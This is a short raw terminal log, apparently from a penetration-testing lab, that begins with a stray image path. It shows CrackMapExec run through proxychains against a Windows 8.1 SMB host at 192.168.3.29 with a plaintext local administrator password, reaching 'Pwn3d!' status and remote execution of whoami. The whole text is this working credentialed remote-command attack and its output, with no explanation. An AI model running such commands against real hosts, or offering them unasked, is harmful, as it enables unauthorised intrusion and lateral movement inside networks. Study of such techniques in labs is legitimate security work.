 root@xiaodi:~# proxychains python cme smb 192.168.3.29 -u administrator -p 'admin!@#45' --local-auth -x whoami
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:135-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
SMB 192.168.3.29 445 JACK-PC [*] Windows 8.1 Pro 9600 x64 (name:JACK-PC) (domain:JACK-PC) (signing:False) (SMBv1:
True)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
SMB 192.168.3.29 445 JACK-PC [+] JACK-PC\administrator:admin!@#45 (Pwn3d!)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:135-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:49154-<><>-OK
SMB 192.168.3.29 445 JACK-PC [+] Executed command
SMB 192.168.3.29 445 JACK-PC jack-pc\administrator
root@xiaodi:~# proxychains python cme smb 192.168.3.29 -u administrator -p 'admin!@#45' --local-auth -x whoami